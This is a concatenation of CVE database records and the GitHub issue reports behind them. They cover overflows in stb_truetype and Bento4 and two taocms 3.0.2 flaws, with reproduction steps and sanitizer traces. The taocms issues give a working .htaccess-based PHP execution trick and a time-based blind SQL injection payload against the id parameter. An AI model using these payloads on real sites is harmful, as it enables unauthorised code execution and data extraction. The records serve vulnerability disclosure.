stb_truetype.h v1.26 was discovered to contain a heap-buffer-overflow via the function stbtt__find_table at stb_truetype.h. NOTE: Third party has disputed stating that the source code has also a disclaimer that it should only be used with trusted input.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 5,
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:L/Au:N/C:N/I:N/A:P",
"version": "2.0"
},
"exploitabilityScore": 10,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 6.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:R/S:U/C:N/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 2.8,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
]
}
|
[
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/nothings/stb/issues/1286"
},
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/nothings/stb/issues/1287"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:nothings:stb_truetype.h:1.26:*:*:*:*:*:*:*",
"matchCriteriaId": "0A85C59A-992C-40DA-B113-A0F5FF9C1A9B",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
https://github.com/nothings/stb/issues/1287
|
[
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] |
github.com
|
[
"nothings",
"stb"
] |
**Describe**
A heap-buffer-overflow was discovered in stb_truetype. The issue is being triggered in function stbtt__find_table () at stb_truetype.h:1313
**To Reproduce**
test program
```
#include <stdio.h>
#include <stdlib.h>
#define STB_IMAGE_WRITE_IMPLEMENTATION
#include "stb_image_write.h"
#define STB_TRUETYPE_IMPLEMENTATION
#include "stb_truetype.h"
int main(int argc, const char *argv[])
{
long int size = 0;
unsigned char *fontBuffer = NULL;
FILE *fontFile = fopen(argv[1], "rb");
if (fontFile == NULL)
{
printf("Can not open font file!\n");
return 0;
}
fseek(fontFile, 0, SEEK_END);
size = ftell(fontFile);
fseek(fontFile, 0, SEEK_SET);
fontBuffer = calloc(size, sizeof(unsigned char));
fread(fontBuffer, size, 1, fontFile);
fclose(fontFile);
stbtt_fontinfo info;
if (!stbtt_InitFont(&info, fontBuffer, 0))
{
printf("stb init font failed\n");
}
int bitmap_w = 512;
int bitmap_h = 128;
free(fontBuffer);
return 0;
}
```
Compile test program with address sanitizer with this command:
`AFL_HARDEN=1 afl-gcc -I /src/stb/include ttf.c -o ttf -lm`
You can get program [here](https://github.com/Vincebye/Fuzzing/blob/main/Asanttf)
**Asan Reports**
`./Asanttf crash/10`
Get ASan reports
```=================================================================
==3164==ERROR: AddressSanitizer: heap-buffer-overflow on address 0x60f0000000fc at pc 0x561fa86e2c28 bp 0x7ffd44ebe720 sp 0x7ffd44ebe710
READ of size 1 at 0x60f0000000fc thread T0
#0 0x561fa86e2c27 in stbtt__find_table /src/stb/include/stb_truetype.h:1313
#1 0x561fa8702e31 in stbtt_InitFont_internal /src/stb/include/stb_truetype.h:1392
#2 0x561fa8702e31 in stbtt_InitFont /src/stb/include/stb_truetype.h:4954
#3 0x561fa87051fc in main /src/stb/ttf.c:32
#4 0x7f613bb2c0b2 in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x270b2)
#5 0x561fa86de70d in _start (/src/stb/Asanttf+0x470d)
0x60f0000000fc is located 13 bytes to the right of 175-byte region [0x60f000000040,0x60f0000000ef)
allocated by thread T0 here:
#0 0x7f613befae17 in __interceptor_calloc ../../../../src/libsanitizer/asan/asan_malloc_linux.cpp:154
#1 0x561fa87051c6 in main /src/stb/ttf.c:26
#2 0x7f613bb2c0b2 in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x270b2)
SUMMARY: AddressSanitizer: heap-buffer-overflow /src/stb/include/stb_truetype.h:1313 in stbtt__find_table
Shadow bytes around the buggy address:
0x0c1e7fff7fc0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c1e7fff7fd0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c1e7fff7fe0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c1e7fff7ff0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c1e7fff8000: fa fa fa fa fa fa fa fa 00 00 00 00 00 00 00 00
=>0x0c1e7fff8010: 00 00 00 00 00 00 00 00 00 00 00 00 00 07 fa[fa]
0x0c1e7fff8020: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c1e7fff8030: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c1e7fff8040: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c1e7fff8050: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c1e7fff8060: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
Shadow byte legend (one shadow byte represents 8 application bytes):
Addressable: 00
Partially addressable: 01 02 03 04 05 06 07
Heap left redzone: fa
Freed heap region: fd
Stack left redzone: f1
Stack mid redzone: f2
Stack right redzone: f3
Stack after return: f5
Stack use after scope: f8
Global redzone: f9
Global init order: f6
Poisoned by user: f7
Container overflow: fc
Array cookie: ac
Intra object redzone: bb
ASan internal: fe
Left alloca redzone: ca
Right alloca redzone: cb
Shadow gap: cc
==3164==ABORTING
```
**Poc**
Poc file is [here](https://github.com/Vincebye/Fuzzing/blob/main/10)
|
heap-buffer-overflow in function stbtt__find_table at stb_truetype.h:1313
|
https://api.github.com/repos/nothings/stb/issues/1287/comments
| 1 |
2022-02-16T15:29:22Z
|
2022-02-17T06:55:46Z
|
https://github.com/nothings/stb/issues/1287
| 1,140,187,875 | 1,287 |
CVE-2022-25578
|
2022-03-18T23:15:07.710
|
taocms v3.0.2 allows attackers to execute code injection via arbitrarily editing the .htaccess file.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "HIGH",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 7.5,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:L/Au:N/C:P/I:P/A:P",
"version": "2.0"
},
"exploitabilityScore": 10,
"impactScore": 6.4,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 9.8,
"baseSeverity": "CRITICAL",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:H/A:H",
"version": "3.1"
},
"exploitabilityScore": 3.9,
"impactScore": 5.9,
"source": "[email protected]",
"type": "Primary"
}
]
}
|
[
{
"source": "[email protected]",
"tags": [
"Product",
"URL Repurposed"
],
"url": "http://taocms.com"
},
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/taogogo/taocms/issues/28"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:taogogo:taocms:3.0.2:*:*:*:*:*:*:*",
"matchCriteriaId": "AA84748C-B58B-4A72-A527-7FF567BACCC2",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
https://github.com/taogogo/taocms/issues/28
|
[
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] |
github.com
|
[
"taogogo",
"taocms"
] |
We click on file management to go to the management location of the website and directory.

Click to edit the .htaccess file and add a line at the end, 'AddType application/x-httpd-php.php3', click Save.
The function of the statement 'AddType application/x-httpd-php .php3' is to execute all files with the .php3 suffix as .php files.

We create a 1.php3 file and write'<? php phpinfo (); ?>'to 1.php3.


Visit the 1.php3 file in the directory of the website and find that it has been executed successfully. It's really great.

|
Code injection caused by arbitrary file editing vulnerability in taocms3.0.2
|
https://api.github.com/repos/taogogo/taocms/issues/28/comments
| 0 |
2022-02-19T03:32:57Z
|
2022-02-19T03:32:57Z
|
https://github.com/taogogo/taocms/issues/28
| 1,144,266,602 | 28 |
CVE-2022-25505
|
2022-03-21T00:15:07.763
|
Taocms v3.0.2 was discovered to contain a SQL injection vulnerability via the id parameter in \include\Model\Category.php.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "HIGH",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 7.5,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:L/Au:N/C:P/I:P/A:P",
"version": "2.0"
},
"exploitabilityScore": 10,
"impactScore": 6.4,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 9.8,
"baseSeverity": "CRITICAL",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:H/A:H",
"version": "3.1"
},
"exploitabilityScore": 3.9,
"impactScore": 5.9,
"source": "[email protected]",
"type": "Primary"
}
]
}
|
[
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/taogogo/taocms/issues/27"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:taogogo:taocms:3.0.2:*:*:*:*:*:*:*",
"matchCriteriaId": "AA84748C-B58B-4A72-A527-7FF567BACCC2",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
https://github.com/taogogo/taocms/issues/27
|
[
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] |
github.com
|
[
"taogogo",
"taocms"
] |
Vulnerability file address:
\include\Model\Category.php

It can be seen that the update function does not filter the id. After obtaining the id with the columnsdata function, it is brought into the updatelist function to update the data.

Then bring the id into the getlist function for the select query

Finally, the id is brought into the updatelist function for an update
As can be seen from the above, a total of three SQL statements were executed, and none of the ids were filtered.
Vulnerability to reproduce:
1、Build the environment locally, and then enter the background
2、Click the Manage section, then click Edit, and finally click Submit


3、Then use burpsuite to capture a packet and send the packet to the repeater module

4、The vulnerability variable is id, and the payload is constructed as: and if(ascii(substr(database(),1,1))=116,sleep(2),0)
Click send, you can see that the successful delay is 6 seconds,as mentioned earlier, this is because the SQL statement is executed 3 times

Repair suggestion:
filter by id
|
taocms3.0.2 SQL injection exists in the background
|
https://api.github.com/repos/taogogo/taocms/issues/27/comments
| 0 |
2022-02-16T12:15:56Z
|
2022-02-16T12:15:56Z
|
https://github.com/taogogo/taocms/issues/27
| 1,139,936,510 | 27 |
CVE-2022-27607
|
2022-03-21T23:15:08.770
|
Bento4 1.6.0-639 has a heap-based buffer over-read in the AP4_HvccAtom class, a different issue than CVE-2018-14531.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 5.8,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:M/Au:N/C:P/I:N/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 4.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 8.1,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:R/S:U/C:H/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 2.8,
"impactScore": 5.2,
"source": "[email protected]",
"type": "Primary"
}
]
}
|
[
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/axiomatic-systems/Bento4/issues/677"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:axiosys:bento4:1.6.0-639:*:*:*:*:*:*:*",
"matchCriteriaId": "A003FBD1-339C-409D-A304-7FEE97E23250",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
https://github.com/axiomatic-systems/Bento4/issues/677
|
[
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] |
github.com
|
[
"axiomatic-systems",
"Bento4"
] |
## brief description
There is a buffer overflow in AP4_HvccAtom, can be triggered via mp4tag + ASan.
## To reproduce
```
mkdir build && pushd build
CC=clang CFLAGS="-fsanitize=address" CXX=clang CXXFLAGS="-fsanitize=address" cmake .. && make -j$(nproc)
./mp4tag --list-symbols --list-keys --show-tags $POC
```
### output
```
=================================================================
==2542087==ERROR: AddressSanitizer: heap-buffer-overflow on address 0x6030000003e6 at pc 0x0000004cfa61 bp 0x7ffffec70440 sp 0x7ffffec70430
READ of size 1 at 0x6030000003e6 thread T0
#0 0x4cfa60 in AP4_HvccAtom::AP4_HvccAtom(unsigned int, unsigned char const*) (/home/hzheng/workspace/fuzz/mp4tag/mp4tag+0x4cfa60)
#1 0x4cc7e5 in AP4_HvccAtom::Create(unsigned int, AP4_ByteStream&) (/home/hzheng/workspace/fuzz/mp4tag/mp4tag+0x4cc7e5)
#2 0x446dc2 in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned int, unsigned int, unsigned long long, AP4_Atom*&) (/home/hzheng/workspace/fuzz/mp4tag/mp4tag+0x446dc2)
#3 0x45123b in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned long long&, AP4_Atom*&) (/home/hzheng/workspace/fuzz/mp4tag/mp4tag+0x45123b)
#4 0x47eccf in AP4_ContainerAtom::ReadChildren(AP4_AtomFactory&, AP4_ByteStream&, unsigned long long) (/home/hzheng/workspace/fuzz/mp4tag/mp4tag+0x47eccf)
#5 0x5779a8 in AP4_SampleEntry::Read(AP4_ByteStream&, AP4_AtomFactory&) (/home/hzheng/workspace/fuzz/mp4tag/mp4tag+0x5779a8)
#6 0x58e0bb in AP4_VisualSampleEntry::AP4_VisualSampleEntry(unsigned int, unsigned int, AP4_ByteStream&, AP4_AtomFactory&) (/home/hzheng/workspace/fuzz/mp4tag/mp4tag+0x58e0bb)
#7 0x58f042 in AP4_AvcSampleEntry::AP4_AvcSampleEntry(unsigned int, unsigned int, AP4_ByteStream&, AP4_AtomFactory&) (/home/hzheng/workspace/fuzz/mp4tag/mp4tag+0x58f042)
#8 0x44241c in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned int, unsigned int, unsigned long long, AP4_Atom*&) (/home/hzheng/workspace/fuzz/mp4tag/mp4tag+0x44241c)
#9 0x45123b in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned long long&, AP4_Atom*&) (/home/hzheng/workspace/fuzz/mp4tag/mp4tag+0x45123b)
#10 0x5bbbb7 in AP4_StsdAtom::AP4_StsdAtom(unsigned int, unsigned char, unsigned int, AP4_ByteStream&, AP4_AtomFactory&) (/home/hzheng/workspace/fuzz/mp4tag/mp4tag+0x5bbbb7)
#11 0x5bafbd in AP4_StsdAtom::Create(unsigned int, AP4_ByteStream&, AP4_AtomFactory&) (/home/hzheng/workspace/fuzz/mp4tag/mp4tag+0x5bafbd)
#12 0x445b0e in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned int, unsigned int, unsigned long long, AP4_Atom*&) (/home/hzheng/workspace/fuzz/mp4tag/mp4tag+0x445b0e)
#13 0x45123b in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned long long&, AP4_Atom*&) (/home/hzheng/workspace/fuzz/mp4tag/mp4tag+0x45123b)
#14 0x47eccf in AP4_ContainerAtom::ReadChildren(AP4_AtomFactory&, AP4_ByteStream&, unsigned long long) (/home/hzheng/workspace/fuzz/mp4tag/mp4tag+0x47eccf)
#15 0x47f58d in AP4_ContainerAtom::AP4_ContainerAtom(unsigned int, unsigned long long, bool, AP4_ByteStream&, AP4_AtomFactory&) (/home/hzheng/workspace/fuzz/mp4tag/mp4tag+0x47f58d)
#16 0x47df78 in AP4_ContainerAtom::Create(unsigned int, unsigned long long, bool, bool, AP4_ByteStream&, AP4_AtomFactory&) (/home/hzheng/workspace/fuzz/mp4tag/mp4tag+0x47df78)
#17 0x44c562 in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned int, unsigned int, unsigned long long, AP4_Atom*&) (/home/hzheng/workspace/fuzz/mp4tag/mp4tag+0x44c562)
#18 0x45123b in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned long long&, AP4_Atom*&) (/home/hzheng/workspace/fuzz/mp4tag/mp4tag+0x45123b)
#19 0x47eccf in AP4_ContainerAtom::ReadChildren(AP4_AtomFactory&, AP4_ByteStream&, unsigned long long) (/home/hzheng/workspace/fuzz/mp4tag/mp4tag+0x47eccf)
#20 0x47f58d in AP4_ContainerAtom::AP4_ContainerAtom(unsigned int, unsigned long long, bool, AP4_ByteStream&, AP4_AtomFactory&) (/home/hzheng/workspace/fuzz/mp4tag/mp4tag+0x47f58d)
#21 0x47df78 in AP4_ContainerAtom::Create(unsigned int, unsigned long long, bool, bool, AP4_ByteStream&, AP4_AtomFactory&) (/home/hzheng/workspace/fuzz/mp4tag/mp4tag+0x47df78)
#22 0x44c562 in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned int, unsigned int, unsigned long long, AP4_Atom*&) (/home/hzheng/workspace/fuzz/mp4tag/mp4tag+0x44c562)
#23 0x45123b in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned long long&, AP4_Atom*&) (/home/hzheng/workspace/fuzz/mp4tag/mp4tag+0x45123b)
#24 0x47eccf in AP4_ContainerAtom::ReadChildren(AP4_AtomFactory&, AP4_ByteStream&, unsigned long long) (/home/hzheng/workspace/fuzz/mp4tag/mp4tag+0x47eccf)
#25 0x47f58d in AP4_ContainerAtom::AP4_ContainerAtom(unsigned int, unsigned long long, bool, AP4_ByteStream&, AP4_AtomFactory&) (/home/hzheng/workspace/fuzz/mp4tag/mp4tag+0x47f58d)
#26 0x47df78 in AP4_ContainerAtom::Create(unsigned int, unsigned long long, bool, bool, AP4_ByteStream&, AP4_AtomFactory&) (/home/hzheng/workspace/fuzz/mp4tag/mp4tag+0x47df78)
#27 0x44c562 in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned int, unsigned int, unsigned long long, AP4_Atom*&) (/home/hzheng/workspace/fuzz/mp4tag/mp4tag+0x44c562)
#28 0x45123b in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned long long&, AP4_Atom*&) (/home/hzheng/workspace/fuzz/mp4tag/mp4tag+0x45123b)
#29 0x47eccf in AP4_ContainerAtom::ReadChildren(AP4_AtomFactory&, AP4_ByteStream&, unsigned long long) (/home/hzheng/workspace/fuzz/mp4tag/mp4tag+0x47eccf)
#30 0x47f58d in AP4_ContainerAtom::AP4_ContainerAtom(unsigned int, unsigned long long, bool, AP4_ByteStream&, AP4_AtomFactory&) (/home/hzheng/workspace/fuzz/mp4tag/mp4tag+0x47f58d)
#31 0x5f6668 in AP4_TrakAtom::AP4_TrakAtom(unsigned int, AP4_ByteStream&, AP4_AtomFactory&) (/home/hzheng/workspace/fuzz/mp4tag/mp4tag+0x5f6668)
#32 0x7a7726 in AP4_TrakAtom::Create(unsigned int, AP4_ByteStream&, AP4_AtomFactory&) (/home/hzheng/workspace/fuzz/mp4tag/mp4tag+0x7a7726)
#33 0x444cfd in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned int, unsigned int, unsigned long long, AP4_Atom*&) (/home/hzheng/workspace/fuzz/mp4tag/mp4tag+0x444cfd)
#34 0x45123b in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned long long&, AP4_Atom*&) (/home/hzheng/workspace/fuzz/mp4tag/mp4tag+0x45123b)
#35 0x47eccf in AP4_ContainerAtom::ReadChildren(AP4_AtomFactory&, AP4_ByteStream&, unsigned long long) (/home/hzheng/workspace/fuzz/mp4tag/mp4tag+0x47eccf)
#36 0x47f58d in AP4_ContainerAtom::AP4_ContainerAtom(unsigned int, unsigned long long, bool, AP4_ByteStream&, AP4_AtomFactory&) (/home/hzheng/workspace/fuzz/mp4tag/mp4tag+0x47f58d)
#37 0x50703e in AP4_MoovAtom::AP4_MoovAtom(unsigned int, AP4_ByteStream&, AP4_AtomFactory&) (/home/hzheng/workspace/fuzz/mp4tag/mp4tag+0x50703e)
#38 0x7a75e6 in AP4_MoovAtom::Create(unsigned int, AP4_ByteStream&, AP4_AtomFactory&) (/home/hzheng/workspace/fuzz/mp4tag/mp4tag+0x7a75e6)
#39 0x4446b7 in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned int, unsigned int, unsigned long long, AP4_Atom*&) (/home/hzheng/workspace/fuzz/mp4tag/mp4tag+0x4446b7)
#40 0x45123b in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned long long&, AP4_Atom*&) (/home/hzheng/workspace/fuzz/mp4tag/mp4tag+0x45123b)
#41 0x44e49a in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, AP4_Atom*&) (/home/hzheng/workspace/fuzz/mp4tag/mp4tag+0x44e49a)
#42 0x4baaee in AP4_File::ParseStream(AP4_ByteStream&, AP4_AtomFactory&, bool) (/home/hzheng/workspace/fuzz/mp4tag/mp4tag+0x4baaee)
#43 0x4bc068 in AP4_File::AP4_File(AP4_ByteStream&, bool) (/home/hzheng/workspace/fuzz/mp4tag/mp4tag+0x4bc068)
#44 0x4090ab in main (/home/hzheng/workspace/fuzz/mp4tag/mp4tag+0x4090ab)
#45 0x7f9977c8b0b2 in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x270b2)
#46 0x4078bd in _start (/home/hzheng/workspace/fuzz/mp4tag/mp4tag+0x4078bd)
0x6030000003e6 is located 0 bytes to the right of 22-byte region [0x6030000003d0,0x6030000003e6)
allocated by thread T0 here:
#0 0x907b17 in operator new[](unsigned long) (/home/hzheng/workspace/fuzz/mp4tag/mp4tag+0x907b17)
#1 0x4a2314 in AP4_DataBuffer::AP4_DataBuffer(unsigned int) (/home/hzheng/workspace/fuzz/mp4tag/mp4tag+0x4a2314)
#2 0x4cc5dc in AP4_HvccAtom::Create(unsigned int, AP4_ByteStream&) (/home/hzheng/workspace/fuzz/mp4tag/mp4tag+0x4cc5dc)
#3 0x446dc2 in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned int, unsigned int, unsigned long long, AP4_Atom*&) (/home/hzheng/workspace/fuzz/mp4tag/mp4tag+0x446dc2)
#4 0x45123b in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned long long&, AP4_Atom*&) (/home/hzheng/workspace/fuzz/mp4tag/mp4tag+0x45123b)
#5 0x47eccf in AP4_ContainerAtom::ReadChildren(AP4_AtomFactory&, AP4_ByteStream&, unsigned long long) (/home/hzheng/workspace/fuzz/mp4tag/mp4tag+0x47eccf)
#6 0x5779a8 in AP4_SampleEntry::Read(AP4_ByteStream&, AP4_AtomFactory&) (/home/hzheng/workspace/fuzz/mp4tag/mp4tag+0x5779a8)
#7 0x58e0bb in AP4_VisualSampleEntry::AP4_VisualSampleEntry(unsigned int, unsigned int, AP4_ByteStream&, AP4_AtomFactory&) (/home/hzheng/workspace/fuzz/mp4tag/mp4tag+0x58e0bb)
#8 0x58f042 in AP4_AvcSampleEntry::AP4_AvcSampleEntry(unsigned int, unsigned int, AP4_ByteStream&, AP4_AtomFactory&) (/home/hzheng/workspace/fuzz/mp4tag/mp4tag+0x58f042)
#9 0x44241c in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned int, unsigned int, unsigned long long, AP4_Atom*&) (/home/hzheng/workspace/fuzz/mp4tag/mp4tag+0x44241c)
#10 0x45123b in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned long long&, AP4_Atom*&) (/home/hzheng/workspace/fuzz/mp4tag/mp4tag+0x45123b)
#11 0x5bbbb7 in AP4_StsdAtom::AP4_StsdAtom(unsigned int, unsigned char, unsigned int, AP4_ByteStream&, AP4_AtomFactory&) (/home/hzheng/workspace/fuzz/mp4tag/mp4tag+0x5bbbb7)
#12 0x5bafbd in AP4_StsdAtom::Create(unsigned int, AP4_ByteStream&, AP4_AtomFactory&) (/home/hzheng/workspace/fuzz/mp4tag/mp4tag+0x5bafbd)
#13 0x445b0e in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned int, unsigned int, unsigned long long, AP4_Atom*&) (/home/hzheng/workspace/fuzz/mp4tag/mp4tag+0x445b0e)
#14 0x45123b in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned long long&, AP4_Atom*&) (/home/hzheng/workspace/fuzz/mp4tag/mp4tag+0x45123b)
#15 0x47eccf in AP4_ContainerAtom::ReadChildren(AP4_AtomFactory&, AP4_ByteStream&, unsigned long long) (/home/hzheng/workspace/fuzz/mp4tag/mp4tag+0x47eccf)
#16 0x47f58d in AP4_ContainerAtom::AP4_ContainerAtom(unsigned int, unsigned long long, bool, AP4_ByteStream&, AP4_AtomFactory&) (/home/hzheng/workspace/fuzz/mp4tag/mp4tag+0x47f58d)
#17 0x47df78 in AP4_ContainerAtom::Create(unsigned int, unsigned long long, bool, bool, AP4_ByteStream&, AP4_AtomFactory&) (/home/hzheng/workspace/fuzz/mp4tag/mp4tag+0x47df78)
#18 0x44c562 in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned int, unsigned int, unsigned long long, AP4_Atom*&) (/home/hzheng/workspace/fuzz/mp4tag/mp4tag+0x44c562)
#19 0x45123b in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned long long&, AP4_Atom*&) (/home/hzheng/workspace/fuzz/mp4tag/mp4tag+0x45123b)
#20 0x47eccf in AP4_ContainerAtom::ReadChildren(AP4_AtomFactory&, AP4_ByteStream&, unsigned long long) (/home/hzheng/workspace/fuzz/mp4tag/mp4tag+0x47eccf)
#21 0x47f58d in AP4_ContainerAtom::AP4_ContainerAtom(unsigned int, unsigned long long, bool, AP4_ByteStream&, AP4_AtomFactory&) (/home/hzheng/workspace/fuzz/mp4tag/mp4tag+0x47f58d)
#22 0x47df78 in AP4_ContainerAtom::Create(unsigned int, unsigned long long, bool, bool, AP4_ByteStream&, AP4_AtomFactory&) (/home/hzheng/workspace/fuzz/mp4tag/mp4tag+0x47df78)
#23 0x44c562 in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned int, unsigned int, unsigned long long, AP4_Atom*&) (/home/hzheng/workspace/fuzz/mp4tag/mp4tag+0x44c562)
#24 0x45123b in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned long long&, AP4_Atom*&) (/home/hzheng/workspace/fuzz/mp4tag/mp4tag+0x45123b)
#25 0x47eccf in AP4_ContainerAtom::ReadChildren(AP4_AtomFactory&, AP4_ByteStream&, unsigned long long) (/home/hzheng/workspace/fuzz/mp4tag/mp4tag+0x47eccf)
#26 0x47f58d in AP4_ContainerAtom::AP4_ContainerAtom(unsigned int, unsigned long long, bool, AP4_ByteStream&, AP4_AtomFactory&) (/home/hzheng/workspace/fuzz/mp4tag/mp4tag+0x47f58d)
